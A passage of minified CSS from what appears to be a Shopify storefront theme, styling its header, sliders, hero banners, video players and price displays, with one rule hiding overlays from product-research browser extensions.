animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center > .header__search, .header:not(.header--top-center) * > .header__search {display: inline-flex;}.header--top-center * > .header__search, .header:not(.header--top-center) > .header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu > .list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline + .internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion + .custom-columns__block-accordion, .custom-columns__block > .accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade > .splide__list > .splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade > .splide__list > .splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade > .splide__list > .splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb > .splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc( var(--pagination-dot-height) * var(--pagination-dot-active-scale) );border-radius: calc( var(--pagination-dot-radius) * var(--pagination-dot-active-scale) );}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track > .splide__list > .splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav > .splide__list > .splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav > .splide__list > .splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc( ((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop) );margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc( ((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile) );margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button + .button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media > .deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded] > .deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden) + .cart-item__price-wrapper, .loading-overlay:not(.hidden) ~ cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden) ~ cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: 